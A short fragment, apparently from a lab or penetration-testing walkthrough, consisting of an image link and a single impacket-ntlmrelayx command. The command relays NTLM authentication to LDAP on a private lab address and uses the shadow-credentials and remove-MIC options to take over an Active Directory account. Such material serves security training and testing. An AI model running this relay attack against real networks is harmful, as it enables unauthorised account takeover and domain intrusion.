 impacket-ntlmrelayx -t ldap://192.168.56.52 --shadow-credentials --remove-mic